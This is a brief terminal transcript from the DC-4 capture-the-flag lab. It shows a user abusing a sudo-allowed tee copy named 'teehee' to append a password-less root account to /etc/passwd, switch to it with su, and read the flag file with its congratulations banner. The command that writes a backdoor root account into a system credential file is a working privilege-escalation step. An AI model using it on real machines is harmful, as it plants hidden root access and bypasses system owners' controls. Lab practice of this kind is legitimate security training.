 charles@dc-4:~$ echo "privilege::0:0:::/bin/bash" | sudo teehee -a /etc/passwd
privilege::0:0:::/bin/bash
charles@dc-4:~$ su privilege
root@dc-4:/home/charles# id
uid=0(root) gid=0(root) groups=0(root)
root@dc-4:/home/charles# cat /root
cat: /root: Is a directory
root@dc-4:/home/charles# ls /root
flag.txt
root@dc-4:/home/charles# cat /root/flag.txt
888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888
Congratulations!!!
Hope you enjoyed DC-4.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.